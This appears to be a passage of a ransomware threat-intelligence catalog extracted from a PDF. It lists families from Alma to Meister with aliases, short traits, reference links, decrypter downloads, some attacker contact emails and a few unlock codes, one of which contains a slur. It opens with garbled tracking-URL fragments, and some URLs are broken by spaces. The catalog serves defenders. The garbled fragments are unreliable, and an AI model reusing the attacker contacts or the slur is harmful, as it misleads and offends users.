 $De 8uh FQAD\_Len 9QpT7Xvu8neW5drkdtTPV7hAaou0osAi2O61diz FXibewmpO60UUCd5OazCGz1V6yT\_3UFMgL0x9S1VeOvoL\_ucuER8g2H3f1EfbtYBw5QFWeUmrjk-$ 

9dGzOGspyn303k9XagBtF3SSX4YWSyuEs03Vq7Fxb04KkyKc4GJx-

igK98Qta8iMafUam8ikg8XKPkob0FK6Pe-

wRZ0QVWIIkM&hsutk=34612af1cd87864cf7162095872571d1&utm\_referrer=https%3A%2F%2Finfo.phishlabs.com%2Fblog%2Falma-ransomware-analysis-of-a-new-ransomware-threat-and-a-decrypter&canon=https%3A%2F%2Finfo.phishlabs.com%2Fblog%2Falma-

ransomware-analysis-of-a-new-ransomware-threat-and-a-decrypter&amp"

class="bare">https://cta-service-cms2.hubspot.com/ctas/v2/public/cs/c/?cta\_guid=d4173312-989b-4721-ad00-8308fff353b3&placement\_guid=22f2fe97-c748-4d6a-9e1e-ba3fb1060abe&portal\_id=326665&

redirect\_url=APefjpGnqFjmP\_xzeUZ1Y55ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-

ZReggv8MDj687 4Joou7Cd2rSx8-

 $De8uhFQAD\_Len9QpT7Xvu8neW5drkdtTPV7hAaou0osAi2O61dizFXibewmpO60UUCd5OazCGz1V6yT\_3UFMgL0x9S1VeOvoL\_ucuER8g2H3f1EfbtYBw5QFWeUmrjk-$ 

9dGzOGspyn303k9XagBtF3SSX4YWSyuEs03Vq7Fxb04KkyKc4GJx-

igK98Qta8iMafUam8ikg8XKPkob0FK6Pe-wRZ0QVWIIkM&

hsutk=34612af1cd87864cf7162095872571d1&

utm\_referrer=https%3A%2F%2Finfo.phishlabs.com%2Fblog%2Falma-ransomware-analysis-of-anew-ransomware-threat-and-a-decrypter&

canon=https%3A%2F%2Finfo.phishlabs.com%2Fblog%2Falma-ransomware-analysis-of-a-new-

https://info.phishlabs.com/blog/alma-ransomware-analysis-of-a-new-ransomware-threat-and-a-decrypter

http://www.bleepingcomputer.com/news/security/new-alma-locker-ransomware-being-distributed-via-the-rig-exploit-kit/

## Alpha Ransomware

Ransomware

Alpha Ransomware is also known as:

AlphaLocker

Table 1996. Table References

Links

http://download.bleepingcomputer.com/demonslay335/AlphaDecrypter.zip

http://www.bleepingcomputer.com/news/security/decrypted-alpha-ransomware-continues-the-trend-of-accepting-amazon-cards/

https://twitter.com/malwarebread/status/804714048499621888

#### **AMBA**

Ransomware Websites only amba@riseup.net

Table 1997. Table References

Links

https://twitter.com/benkow\_/status/747813034006020096

# **AngleWare**

Ransomware

Table 1998. Table References

Links

https://twitter.com/BleepinComputer/status/844531418474708993

### **Anony**

Ransomware Based on HiddenTear

Anony is also known as:

• ngocanh

Table 1999. Table References

Links

https://twitter.com/struppigel/status/842047409446387714

# **Apocalypse**

Ransomware decryptionservice@mail.ru recoveryhelp@bk.ru ransomware.attack@list.ru esmeraldaencryption@mail.ru dr.compress@bk.ru

Apocalypse is also known as:

Fabiansomeware

Table 2000. Table References

Links

https://decrypter.emsisoft.com/apocalypse

http://blog.ems is oft.com/2016/06/29/a pocaly pse-ransom ware-which-targets-companies-through-insecure-rdp/

# **ApocalypseVM**

Ransomware Apocalypse ransomware version which uses VMprotect

Table 2001. Table References

Links

http://decrypter.emsisoft.com/download/apocalypsevm

# **AutoLocky**

Ransomware

Table 2002. Table References

Links

https://decrypter.emsisoft.com/autolocky

#### Aw3s0m3Sc0t7

Ransomware

Table 2003. Table References

Links

https://twitter.com/struppigel/status/828902907668000770

#### **BadBlock**

Ransomware

Table 2004. Table References

Links

https://decrypter.emsisoft.com/badblock

http://www.nyxbone.com/malware/BadBlock.html

http://www.nyxbone.com/images/articulos/malware/badblock/5.png

## **BaksoCrypt**

Ransomware Based on my-Little-Ransomware

Table 2005. Table References

Links

https://twitter.com/JakubKroustek/status/760482299007922176

https://0xc1r3ng.wordpress.com/2016/06/24/bakso-crypt-simple-ransomware/

#### **Bandarchor**

Ransomware Files might be partially encrypted

Bandarchor is also known as:

Rakhni

Table 2006. Table References

Links

https://reagta.com/2016/03/bandarchor-ransomware-still-active/

https://www.bleepingcomputer.com/news/security/new-bandarchor-ransomware-variant-spreads-via-malvertising-on-adult-sites/

#### **Bart**

Ransomware Possible affiliations with RockLoader, Locky and Dridex

Bart is also known as:

• BaCrypt

Table 2007. Table References

Links

http://now.avg.com/barts-shenanigans-are-no-match-for-avg/

http://phishme.com/rockloader-downloading-new-ransomware-bart/

https://www.proofpoint.com/us/threat-insight/post/New-Bart-Ransomware-from-Threat-Actors-Spreading-Dridex-and-Locky

# **BitCryptor**

Ransomware Has a GUI. CryptoGraphic Locker family. Newer CoinVault variant.

Table 2008. Table References

Links

https://noransom.kaspersky.com/

#### **BitStak**

Ransomware

Table 2009. Table References

Links

https://download.bleepingcomputer.com/demonslay335/BitStakDecrypter.zip

### **BlackShades Crypter**

Ransomware

BlackShades Crypter is also known as:

• SilentShade

Table 2010. Table References

Links

http://nyxbone.com/malware/BlackShades.html

#### **Blocatto**

Ransomware Based on HiddenTear

Table 2011. Table References

Links

http://www.bleepingcomputer.com/forums/t/614456/bloccato-ransomware-bloccato-help-support-leggi-questo-filetxt/

# **Booyah**

Ransomware EXE was replaced to neutralize threat

Booyah is also known as:

• Salami

### **Brazilian**

Ransomware Based on EDA2

Table 2012. Table References

Links

http://www.nyxbone.com/malware/brazilianRansom.html

http://www.nyxbone.com/images/articulos/malware/brazilianRansom/0.png

#### **Brazilian Globe**

Ransomware

Table 2013. Table References

Links

https://twitter.com/JakubKroustek/status/821831437884211201

#### **BrLock**

Ransomware

Table 2014. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/ransomware-explosion-continues-cryptflle 2-brlock-mm-locker-discovered

### **Browlock**

Ransomware no local encryption, browser only

# BTCWare Related to / new version of CryptXXX

Ransomware

Table 2015. Table References

Links

https://twitter.com/malwrhunterteam/status/845199679340011520

#### **Bucbi**

Ransomware no file name change, no extension

Table 2016. Table References

Links

http://researchcenter.paloaltonetworks.com/2016/05/unit42-bucbi-ransomware-is-back-with-a-ukrainian-makeover/

# BuyUnlockCode

Ransomware Does not delete Shadow Copies

# **Central Security Treatment Organization**

Ransomware

Table 2017. Table References

Links

http://www.bleepingcomputer.com/forums/t/625820/central-security-treatment-organization-ransomware-help-topic-cry-extension/

#### Cerber

Ransomware

Cerber is also known as:

• CRBR ENCRYPTOR

Table 2018. Table References

Links

https://blog.malwarebytes.org/threat-analysis/2016/03/cerber-ransomware-new-but-mature/

https://community.rsa.com/community/products/netwitness/blog/2016/11/04/the-evolution-of-cerber-v410

https://www.bleepingcomputer.com/news/security/cerber-renames-itself-as-crbr-encryptor-to-be-a-pita/

#### Chimera

Ransomware

Table 2019. Table References

http://www.bleepingcomputer.com/news/security/chimera-ransomware-decryption-keys-released-by-petya-devs/

https://blog.malwarebytes.org/threat-analysis/2015/12/inside-chimera-ransomware-the-first-doxingware-in-wild/

### Clock

Ransomware Does not encrypt anything

Table 2020. Table References

Links

https://twitter.com/JakubKroustek/status/794956809866018816

### **CoinVault**

Ransomware CryptoGraphic Locker family. Has a GUI. Do not confuse with CrypVault!

Table 2021. Table References

Links

https://noransom.kaspersky.com/

#### Coverton

Ransomware

Table 2022. Table References

Links

http://www.bleepingcomputer.com/news/security/paying-the-coverton-ransomware-may-not-get-your-data-back/

# Cryaki

Ransomware

Table 2023. Table References

Links

https://support.kaspersky.com/viruses/disinfection/8547

### **Crybola**

Ransomware

Table 2024. Table References

Links

https://support.kaspersky.com/viruses/disinfection/8547

# **CryFile**

Ransomware

Table 2025. Table References

Links

SHTODELATVAM.txt[SHTODELATVAM.txt]

Instructionaga.txt[Instructionaga.txt]

# **CryLocker**

Ransomware Identifies victim locations w/Google Maps API

CryLocker is also known as:

- Cry
- CSTO
- Central Security Treatment Organization

Table 2026. Table References

#### Links

http://www.bleepingcomputer.com/news/security/the-crylocker-ransomware-communicates-using-udp-and-stores-data-on-imgur-com/

### **CrypMIC**

Ransomware CryptXXX clone/spinoff

Table 2027. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/crypmic-ransomware-wants-to-follow-cryptxxx/

### Crypren

Ransomware

Table 2028. Table References

Links

https://github.com/pekeinfo/DecryptCrypren

http://www.nyxbone.com/malware/Crypren.html

http://www.nyxbone.com/images/articulos/malware/crypren/0.png

# Crypt38

Ransomware

Table 2029. Table References

Links

https://download.bleepingcomputer.com/demonslay335/Crypt38Keygen.zip

https://blog. for tinet. com/2016/06/17/buggy-russian-ransom ware-inadvertently-allows-free-decryption

### **Crypter**

Ransomware Does not actually encrypt the files, but simply renames them

Table 2030. Table References

Links

https://twitter.com/jiriatvirlab/status/802554159564062722

### **CryptFIle2**

Ransomware

Table 2031. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/ransomware-explosion-continues-cryptflle2-brlock-mm-locker-discovered

## **CryptInfinite**

Ransomware

Table 2032. Table References

Links

https://decrypter.emsisoft.com/

# **CryptoBit**

Ransomware sekretzbel0ngt0us.KEY - do not confuse with CryptorBit.

Table 2033. Table References

#### Links

http://www.pandasecurity.com/mediacenter/panda-security/cryptobit/

http://news.softpedia.com/news/new-cryptobit-ransomware-could-be-decryptable-503239.shtml

# **CryptoDefense**

Ransomware no extension change

Table 2034. Table References

Links

https://decrypter.emsisoft.com/

# **CryptoFinancial**

Ransomware

CryptoFinancial is also known as:

Ranscam

Table 2035. Table References

Links

http://blog.talosintel.com/2016/07/ranscam.html

https://naked security.sophos.com/2016/07/13/ransom ware-that-demands-money-and-gives-you-back-nothing/

### **CryptoFortress**

Ransomware Mimics Torrentlocker. Encrypts only 50% of each file up to 5 MB

## **CryptoGraphic Locker**

Ransomware Has a GUI. Subvariants: CoinVault BitCryptor

# **CryptoHost**

Ransomware RAR's victim's files has a GUI

CryptoHost is also known as:

- Manamecrypt
- Telograph
- ROI Locker

Table 2036. Table References

Links

http://www.bleepingcomputer.com/news/security/cryptohost-decrypted-locks-files-in-a-password-protected-rar-file/

## CryptoJoker

Ransomware

# CryptoLocker

Ransomware no longer relevant

Table 2037. Table References

Links

 $https://www.fireeye.com/blog/executive-perspective/2014/08/your-locker-of-information-for-cryptolocker-decryption. \\ html$ 

https://reaqta.com/2016/04/uncovering-ransomware-distribution-operation-part-2/

# CryptoLocker 1.0.0

Ransomware

Table 2038. Table References

Links

https://twitter.com/malwrhunterteam/status/839747940122001408

### CryptoLocker 5.1

Ransomware

Table 2039. Table References

Links

https://twitter.com/malwrhunterteam/status/782890104947867649

# **CryptoMix**

Ransomware

CryptoMix is also known as:

Zeta

Table 2040. Table References

#### Links

http://www.nyxbone.com/malware/CryptoMix.html

https://www.cert.pl/en/news/single/technical-analysis-of-cryptomixcryptfile2-ransomware/

https://twitter.com/JakubKroustek/status/804009831518572544

https://www.bleepingcomputer.com/news/security/new-empty-cryptomix-ransomware-variant-released/

https://www.bleepingcomputer.com/news/security/0000-cryptomix-ransomware-variant-released/

https://www.bleepingcomputer.com/news/security/xzzx-cryptomix-ransomware-variant-released/

https://www.bleepingcomputer.com/news/security/test-cryptomix-ransomware-variant-released/

https://www.bleepingcomputer.com/news/security/work-cryptomix-ransomware-variant-released/

https://www.bleepingcomputer.com/news/security/system-cryptomix-ransomware-variant-released/

https://www.bleepingcomputer.com/news/security/mole66-cryptomix-ransomware-variant-released/

https://www.bleepingcomputer.com/news/security/new-backup-cryptomix-ransomware-variant-actively-infecting-users/

### CryptoRansomeware

Ransomware

Table 2041. Table References

Links

https://twitter.com/malwrhunterteam/status/817672617658347521

### CryptoRoger

Ransomware

Table 2042. Table References

Links

http://www.bleepingcomputer.com/news/security/new-ransomware-called-cryptoroger-that-appends-crptrgr-to-encrypted-files/

# CryptoShadow

Ransomware

Table 2043. Table References

Links

https://twitter.com/struppigel/status/821992610164277248

### CryptoShocker

Ransomware

Table 2044. Table References

Links

http://www.bleepingcomputer.com/forums/t/617601/cryptoshocker-ransomware-help-and-support-topic-locked-attentionurl/

# CryptoTorLocker2015

Ransomware

Table 2045. Table References

Links

http://www.bleepingcomputer.com/forums/t/565020/new-cryptotorlocker 2015-ransom ware-discovered-and-easily-decrypted/

### CryptoTrooper

Ransomware

Table 2046. Table References

Links

http://news.softpedia.com/news/new-open-source-linux-ransomware-shows-infosec-community-divide-508669.shtml

### **CryptoWall 1**

Ransomware

# **CryptoWall 2**

Ransomware

# **CryptoWall 3**

Ransomware

Table 2047. Table References

Links

https://blogs.technet.microsoft.com/mmpc/2015/01/13/crowti-update-cryptowall-3-0/

https://www.virustotal.com/en/file/45317968759d3e37282ceb75149f627d648534c5b4685f6da3966d8f6fca662d/analysis/

### **CryptoWall 4**

Ransomware

# **CryptXXX**

Ransomware Comes with Bedep

CryptXXX is also known as:

CryptProjectXXX

Table 2048. Table References

Links

https://support.kaspersky.com/viruses/disinfection/8547

http://www.bleepingcomputer.com/virus-removal/cryptxxx-ransomware-help-information

# CryptXXX 2.0

Ransomware Locks screen. Ransom note names are an ID. Comes with Bedep.

CryptXXX 2.0 is also known as:

CryptProjectXXX

Table 2049. Table References

Links

https://support.kaspersky.com/viruses/disinfection/8547

https://www.proofpoint.com/us/threat-insight/post/cryptxxx2-ransomware-authors-strike-backagainst-free-decryption-tool

http://blogs.cisco.com/security/cryptxxx-technical-deep-dive

### CryptXXX 3.0

Ransomware Comes with Bedep

CryptXXX 3.0 is also known as:

- UltraDeCrypter
- UltraCrypter

Table 2050. Table References

Links

https://support.kaspersky.com/viruses/disinfection/8547

http://www.bleepingcomputer.com/news/security/cryptxxx-updated-to-version-3-0-decryptors-no-longer-work/

http://blogs.cisco.com/security/cryptxxx-technical-deep-dive

## CryptXXX 3.1

Ransomware StilerX credential stealing

Table 2051. Table References

Links

https://support.kaspersky.com/viruses/disinfection/8547

https://www.proofpoint.com/us/threat-insight/post/cryptxxx-ransomware-learns-samba-other-new-tricks-with-version3100

# **CryPy**

Ransomware

Table 2052. Table References

Links

http://www.bleepingcomputer.com/news/security/ctb-faker-ransomware-does-a-poor-job-imitating-ctb-locker/

#### **CTB-Faker**

Ransomware

CTB-Faker is also known as:

• Citroni

#### **CTB-Locker WEB**

Ransomware websites only

Table 2053. Table References

Links

https://thisissecurity.net/2016/02/26/a-lockpicking-exercise/

https://github.com/eyecatchup/Critroni-php

#### **CuteRansomware**

Ransomware Based on my-Little-Ransomware

CuteRansomware is also known as:

• my-Little-Ransomware

Table 2054. Table References

Links

https://github.com/aaaddress1/my-Little-Ransomware/tree/master/decryptoTool

https://github.com/aaaddress1/my-Little-Ransomware

# **Cyber SpLiTTer Vbs**

Ransomware Based on HiddenTear

Cyber SpLiTTer Vbs is also known as:

CyberSplitter

Table 2055. Table References

Links

https://twitter.com/struppigel/status/778871886616862720

https://twitter.com/struppigel/status/806758133720698881

#### **Death Bitches**

Ransomware

Table 2056. Table References

Links

https://twitter.com/JaromirHorejsi/status/815555258478981121

## **DeCrypt Protect**

Ransomware

Table 2057. Table References

Links

http://www.malwareremovalguides.info/decrypt-files-with-decrypt\_mblblock-exe-decrypt-protect/

### **DEDCryptor**

Ransomware Based on EDA2

Table 2058. Table References

http://www.bleepingcomputer.com/forums/t/617395/dedcryptor-ded-help-support-topic/

http://www.nyxbone.com/malware/DEDCryptor.html

#### Demo

Ransomware only encrypts .jpg files

Table 2059. Table References

Links

https://twitter.com/struppigel/status/798573300779745281

### **DetoxCrypto**

Ransomware - Based on Detox: Calipso, We are all Pokemons, Nullbyte

Table 2060. Table References

Links

http://www.bleepingcomputer.com/news/security/new-detoxcrypto-ransomware-pretends-to-be-pokemongo-or-uploads-a-picture-of-your-screen/

### **Digisom**

Ransomware

Table 2061. Table References

Links

https://twitter.com/PolarToffee/status/829727052316160000

### **DirtyDecrypt**

Ransomware

Table 2062. Table References

Links

https://twitter.com/demonslay335/status/752586334527709184

#### **DMALocker**

Ransomware no extension change Encrypted files have prefix: Version 1: ABCXYZ11 - Version 2: !DMALOCK - Version 3: !DMALOCK3.0 - Version 4: !DMALOCK4.0

Table 2063. Table References

https://decrypter.emsisoft.com/

https://github.com/hasherezade/dma\_unlocker

https://drive.google.com/drive/folders/0Bzb5kQFOXkiSMm94QzdyM3hCdDg

https://blog.malwarebytes.org/threat-analysis/2016/02/dma-locker-a-new-ransomware-but-no-reason-to-panic/

#### DMALocker 3.0

Ransomware

Table 2064. Table References

Links

https://drive.google.com/drive/folders/0Bzb5kQFOXkiSMm94QzdyM3hCdDg

https://blog.malwarebytes.org/threat-analysis/2016/02/dma-locker-strikes-back/

### **DNRansomware**

Ransomware Code to decrypt: 83KYG9NW-3K39V-2T3HJ-93F3Q-GT

Table 2065. Table References

Links

https://twitter.com/BleepinComputer/status/822500056511213568

# Domino

Ransomware Based on Hidden Tear

Table 2066. Table References

Links

http://www.nyxbone.com/malware/Domino.html

http://www.bleepingcomputer.com/news/security/the-curious-case-of-the-domino-ransomware-a-windows-crack-and-a-cow/

### **DoNotChange**

Ransomware

Table 2067. Table References

Links

https://www.bleepingcomputer.com/forums/t/643330/donotchange-ransomware-id-7es642406 crydo-not-change-the-file-name cryp/

## **DummyLocker**

Ransomware

Table 2068. Table References

Links

https://twitter.com/struppigel/status/794108322932785158

#### **DXXD**

Ransomware

Table 2069. Table References

Links

https://www.bleepingcomputer.com/forums/t/627831/dxxd-ransomware-dxxd-help-support-readmetxt/

https://www.bleepingcomputer.com/news/security/the-dxxd-ransomware-displays-legal-notice-before-users-login/

#### HiddenTear

Ransomware Open sourced C#

HiddenTear is also known as:

- Cryptear
- EDA2

Table 2070. Table References

Links

http://www.utkusen.com/blog/dealing-with-script-kiddies-cryptear-b-incident.html

# **EduCrypt**

Ransomware Based on Hidden Tear

EduCrypt is also known as:

• EduCrypter

Table 2071. Table References

Links

http://www.filedropper.com/decrypter\_1

https://twitter.com/JakubKroustek/status/747031171347910656

#### **EiTest**

Ransomware

Table 2072. Table References

Links

https://twitter.com/BroadAnalysis/status/845688819533930497

https://twitter.com/malwrhunterteam/status/845652520202616832

#### **El-Polocker**

Ransomware Has a GUI

El-Polocker is also known as:

• Los Pollos Hermanos

### **Encoder.xxxx**

Ransomware Coded in GO

Encoder.xxxx is also known as:

• Trojan.Encoder.6491

Table 2073. Table References

Links

http://www.bleepingcomputer.com/news/security/the-week-in-ransomware-october-14-2016-exotic-lockydump-comrade-and-more/

http://vms.drweb.ru/virus/?\_is=1&i=8747343

### encryptoJJS

Ransomware

# **Enigma**

Ransomware

Table 2074. Table References

Links

http://www.bleepingcomputer.com/news/security/the-enigma-ransomware-targets-russian-speaking-users/

### **Enjey**

Ransomware Based on RemindMe

Table 2075. Table References

Links

https://twitter.com/malwrhunterteam/status/839022018230112256

#### **Fairware**

Ransomware Target Linux O.S.

Table 2076. Table References

Links

http://www.bleepingcomputer.com/news/security/new-fairware-ransomware-targeting-linux-computers/

#### **Fakben**

Ransomware Based on Hidden Tear

Table 2077. Table References

Links

https://blog.fortinet.com/post/fakben-team-ransomware-uses-open-source-hidden-tear-code

# **FakeCryptoLocker**

Ransomware

Table 2078. Table References

Links

https://twitter.com/PolarToffee/status/812312402779836416

#### **Fantom**

Ransomware Based on EDA2

Fantom is also known as:

• Comrad Circle

Table 2079. Table References

http://www.bleepingcomputer.com/news/security/fantom-ransomware-encrypts-your-files-while-pretending-to-be-windows-update/

#### **FenixLocker**

Ransomware

Table 2080. Table References

Links

https://decrypter.emsisoft.com/fenixlocker

https://twitter.com/fwosar/status/777197255057084416

#### FILE FROZR

Ransomware RaaS

Table 2081. Table References

Links

https://twitter.com/rommeljoven17/status/846973265650335744

#### **FileLocker**

Ransomware

Table 2082. Table References

Links

https://twitter.com/jiriatvirlab/status/836616468775251968

### **FireCrypt**

Ransomware

Table 2083. Table References

Links

https://www.bleepingcomputer.com/news/security/firecrypt-ransomware-comes-with-a-ddos-component/

# **Flyper**

Ransomware Based on EDA2 / HiddenTear

Table 2084. Table References

#### **Fonco**

Ransomware contact email safefiles32@mail.ru also as prefix in encrypted file contents

#### **FortuneCookie**

Ransomware

Table 2085. Table References

Links

https://twitter.com/struppigel/status/842302481774321664

#### Free-Freedom

Ransomware Unlock code is: adam or adamdude9

Free-Freedom is also known as:

• Roga

Table 2086. Table References

Links

https://twitter.com/BleepinComputer/status/812135608374226944

# **FSociety**

Ransomware Based on EDA2 and RemindMe

Table 2087. Table References

Links

https://www.bleepingcomputer.com/forums/t/628199/fs0ciety-locker-ransomware-help-support-fs0cietyhtml/

http://www.bleepingcomputer.com/news/security/new-fsociety-ransomware-pays-homage-to-mr-robot/

https://twitter.com/siri\_urz/status/795969998707720193

### **Fury**

Ransomware

Table 2088. Table References

# **GhostCrypt**

Ransomware Based on Hidden Tear

Table 2089. Table References

Links

https://download.bleepingcomputer.com/demonslay335/GhostCryptDecrypter.zip

http://www.bleepingcomputer.com/forums/t/614197/ghostcrypt-z81928819-help-support-topic-read-this-filetxt/

# **Gingerbread**

Ransomware

Table 2090. Table References

Links

https://twitter.com/ni\_fi\_70/status/796353782699425792

#### Globe v1

Ransomware

Globe v1 is also known as:

• Purge

Table 2091. Table References

Links

https://success.trendmicro.com/portal\_kb\_articledetail?solutionid=1114221

http://www.bleepingcomputer.com/news/security/the-globe-ransomware-wants-to-purge-your-files/

#### **GNL Locker**

Ransomware Only encrypts DE or NL country. Variants, from old to latest: Zyklon Locker, WildFire locker, Hades Locker

Table 2092. Table References

Links

http://www.bleepingcomputer.com/forums/t/611342/gnl-locker-support-and-help-topic-locked-and-unlock-files-instructionshtml/

#### **Gomasom**

Ransomware

Table 2093. Table References

Links

https://decrypter.emsisoft.com/

# Goopic

Ransomware

Table 2094. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/angler-shift-ek-landscape-new-crytporansomware-activity/

# Gopher

Ransomware OS X ransomware (PoC)

#### Hacked

Ransomware Jigsaw Ransomware variant

Table 2095. Table References

Links

https://twitter.com/demonslay335/status/806878803507101696

## **HappyDayzz**

Ransomware

Table 2096. Table References

Links

https://twitter.com/malwrhunterteam/status/847114064224497666

#### Harasom

Ransomware

Table 2097. Table References

### **HDDCryptor**

Ransomware Uses https://diskcryptor.net for full disk encryption

HDDCryptor is also known as:

Mamba

Table 2098. Table References

Links

https://www.linkedin.com/pulse/mamba-new-full-disk-encryption-ransomware-family-member-marinho

blog.trendmicro.com/trendlabs-security-intelligence/bksod-by-ransomware-hddcryptor-uses-commercial-tools-to-encrypt-network-shares-and-lock-hdds/[blog.trendmicro.com/trendlabs-security-intelligence/bksod-by-ransomware-hddcryptor-uses-commercial-tools-to-encrypt-network-shares-and-lock-hdds/]

#### Heimdall

Ransomware File marker: "Heimdall---"

Table 2099. Table References

Links

https://www.bleepingcomputer.com/news/security/heimdall-open-source-php-ransomware-targets-web-servers/

# Help\_dcfile

Ransomware

### Herbst

Ransomware

Table 2100. Table References

Links

https://blog.fortinet.com/2016/06/03/cooking-up-autumn-herbst-ransomware

# Hi Buddy!

Ransomware Based on HiddenTear

Table 2101. Table References

Links

http://www.nyxbone.com/malware/hibuddy.html

#### Hitler

Ransomware Deletes files

Table 2102. Table References

Links

http://www.bleepingcomputer.com/news/security/development-version-of-the-hitler-ransomware-discovered/

https://twitter.com/jiriatvirlab/status/825310545800740864

# **HolyCrypt**

Ransomware

Table 2103. Table References

Links

http://www.bleepingcomputer.com/news/security/new-python-ransomware-called-holycrypt-discovered/

### **HTCryptor**

Ransomware Includes a feature to disable the victim's windows firewall Modified in-dev HiddenTear

Table 2104. Table References

Links

https://twitter.com/BleepinComputer/status/803288396814839808

# HydraCrypt

Ransomware CrypBoss Family

Table 2105. Table References

Links

https://decrypter.emsisoft.com/

http://www.malware-traffic-analysis.net/2016/02/03/index2.html

#### iLock

Ransomware

Links

https://twitter.com/BleepinComputer/status/817085367144873985

# iLockLight

Ransomware

### **International Police Association**

Ransomware CryptoTorLocker2015 variant

Table 2107. Table References

Links

 $http://download.bleepingcomputer.com/Nathan/StopPirates\_Decrypter.exe$ 

#### **iRansom**

Ransomware

Table 2108. Table References

Links

https://twitter.com/demonslay335/status/796134264744083460

# **JagerDecryptor**

Ransomware Prepends filenames

Table 2109. Table References

Links

https://twitter.com/JakubKroustek/status/757873976047697920

# **Jeiphoos**

Ransomware Windows, Linux. Campaign stopped. Actor claimed he deleted the master key.

Jeiphoos is also known as:

- Encryptor RaaS
- Sarento

Table 2110. Table References

http://www.nyxbone.com/malware/RaaS.html

http://blog.trendmicro.com/trendlabs-security-intelligence/the-rise-and-fall-of-encryptor-raas/

# **Jhon Woddy**

Ransomware Same codebase as DNRansomware Lock screen password is M3VZ>5BwGGVH

Table 2111. Table References

Links

https://download.bleepingcomputer.com/demonslay335/DoNotOpenDecrypter.zip

https://twitter.com/BleepinComputer/status/822509105487245317

### **Jigsaw**

Ransomware Has a GUI

Jigsaw is also known as:

• CryptoHitMan

Table 2112. Table References

Links

http://www.bleepingcomputer.com/news/security/jigsaw-ransomware-decrypted-will-delete-your-files-until-you-pay-the-ransom/

https://www.helpnetsecurity.com/2016/04/20/jigsaw-crypto-ransomware/

https://twitter.com/demonslay335/status/795819556166139905

### **Job Crypter**

Ransomware Based on HiddenTear, but uses TripleDES, decrypter is PoC

Table 2113. Table References

Links

http://www.nyxbone.com/malware/jobcrypter.html

http://forum.malekal.com/jobcrypter-geniesanstravaille-extension-locked-crypto-ransomware-t54381.html

https://twitter.com/malwrhunterteam/status/828914052973858816

# **JohnyCryptor**

Ransomware

#### KawaiiLocker

Ransomware

Table 2114. Table References

Links

https://safezone.cc/resources/kawaii-decryptor.195/

### KeRanger

Ransomware OS X Ransomware

Table 2115. Table References

Links

http://news.drweb.com/show/?i=9877&lng=en&c=5

http://www.welivesecurity.com/2016/03/07/new-mac-ransomware-appears-keranger-spread-via-transmission-app/

# **KeyBTC**

Ransomware

Table 2116. Table References

Links

https://decrypter.emsisoft.com/

#### **KEYHolder**

Ransomware via remote attacker. tuyuljahat@hotmail.com contact address

Table 2117. Table References

Links

http://www.bleepingcomputer.com/forums/t/559463/keyholder-ransomware-support-and-help-topic-how-decryptgifhow-decrypthtml

#### KillerLocker

Ransomware Possibly Portuguese dev

Table 2118. Table References

Links

https://twitter.com/malwrhunterteam/status/782232299840634881

#### **KimcilWare**

Ransomware websites only

Table 2119. Table References

Links

https://blog.fortinet.com/post/kimcilware-ransomware-how-to-decrypt-encrypted-files-and-who-is-behind-it

http://www.bleepingcomputer.com/news/security/the-kimcilware-ransomware-targets-web-sites-running-the-magento-platform/

#### Korean

Ransomware Based on HiddenTear

Table 2120. Table References

Links

http://www.nyxbone.com/malware/koreanRansom.html

# **Kozy.Jozy**

Ransomware Potential Kit selectedkozy.jozy@yahoo.com kozy.jozy@yahoo.com unlock92@india.com

Kozy. Jozy is also known as:

• QC

Table 2121. Table References

Links

http://www.nyxbone.com/malware/KozyJozy.html

http://www.bleepingcomputer.com/forums/t/617802/kozyjozy-ransomware-help-support-wjpg-31392e30362e32303136-num-lsbj1/

### KratosCrypt

Ransomware kratosdimetrici@gmail.com

Table 2122. Table References

Links

https://twitter.com/demonslay335/status/746090483722686465

### KryptoLocker

Ransomware Based on HiddenTear

### LanRan

Ransomware Variant of open-source MyLittleRansomware

Table 2123. Table References

Links

https://twitter.com/struppigel/status/847689644854595584

#### LeChiffre

Ransomware Encrypts first 0x2000 and last 0x2000 bytes. Via remote attacker

Table 2124. Table References

Links

https://decrypter.emsisoft.com/lechiffre

https://blog.malwarebytes.org/threat-analysis/2016/01/lechiffre-a-manually-run-ransomware/

### Lick

Ransomware Variant of Kirk

Table 2125. Table References

Links

https://twitter.com/JakubKroustek/status/842404866614038529

### Linux.Encoder

Ransomware Linux Ransomware

Linux.Encoder is also known as:

• Linux.Encoder.{0,3}

Table 2126. Table References

Links

https://labs.bitdefender.com/2015/11/linux-ransomware-debut-fails-on-predictable-encryption-key/

# **LK Encryption**

Ransomware Based on HiddenTear

Links

https://twitter.com/malwrhunterteam/status/845183290873044994

#### **LLTP Locker**

Ransomware Targeting Spanish speaking victims

Table 2128. Table References

Links

https://www.bleepingcomputer.com/news/security/new-lltp-ransomware-appears-to-be-a-rewritten-venus-locker/

#### Locker

Ransomware has GUI

Table 2129. Table References

Links

http://www.bleepingcomputer.com/forums/t/577246/locker-ransomware-support-and-help-topic/page-32#entry3721545

#### LockLock

Ransomware

Table 2130. Table References

Links

https://www.bleepingcomputer.com/forums/t/626750/locklock-ransomware-locklock-help-support/

### Locky

Ransomware Affiliations with Dridex and Necurs botnets

Table 2131. Table References

Links

http://www.bleepingcomputer.com/news/security/new-locky-version-adds-the-zepto-extension-to-encrypted-files/

http://blog.trendmicro.com/trendlabs-security-intelligence/new-locky-ransomware-spotted-in-the-brazilian-underground-market-uses-windows-script-files/

https://nakedsecurity.sophos.com/2016/10/06/odin-ransomware-takes-over-from-zepto-and-locky/

https://www.bleepingcomputer.com/news/security/locky-ransomware-switches-to-egyptian-mythology-with-the-osiris-extension/

#### Lortok

Ransomware

### LowLevel04

Ransomware Prepends filenames

#### **M4N1F3STO**

Ransomware Does not encrypt Unlock code=suckmydicknigga

Table 2132. Table References

Links

https://twitter.com/jiriatvirlab/status/808015275367002113

#### Mabouia

Ransomware OS X ransomware (PoC)

### **MacAndChess**

Ransomware Based on HiddenTear

# **Magic**

Ransomware Based on EDA2

### MaktubLocker

Ransomware

Table 2133. Table References

Links

https://blog.malwarebytes.org/threat-analysis/2016/03/maktub-locker-beautiful-and-dangerous/

## MarsJoke

Ransomware

Table 2134. Table References

Links

https://securelist.ru/blog/issledovaniya/29376/polyglot-the-fake-ctb-locker/

https://www.proofpoint.com/us/threat-insight/post/MarsJoke-Ransomware-Mimics-CTB-Locker

#### Meister

Ransomware Targeting French victims

